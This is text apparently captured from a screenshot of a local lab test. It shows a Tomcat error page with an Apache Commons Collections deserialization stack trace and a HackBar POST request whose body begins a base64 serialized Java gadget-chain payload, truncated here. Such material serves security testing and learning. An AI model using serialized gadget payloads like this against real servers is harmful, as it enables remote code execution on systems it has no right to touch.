 localhost:8080/test
HTTP Status 500 ? Internal Server Error
Type Exception Report
Message InstantiateTransformer: Constructor threw an exception
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.commons.collections.FunctorException: InstantiateTransformer: Constructor threw an exception
org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:115)
org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:123)
org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158)
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:74)
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapEntry.java:121)
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
http://localhost:8080/test
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
input=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AA
AAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5rZXl2YWx1ZS5UaWVkTWFwRW50cn
mKrdKbOcEf2wIAAkwAA2tleXQAEkxqYXZhL2xhbmcvT2JqZWN0O0wAA21hcHQAD0xqYXZhL3V0aWwvTWFwO3hwcHNyACpv
cmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2
Name
sec-ch-ua
Name
sec-ch-ua-mobile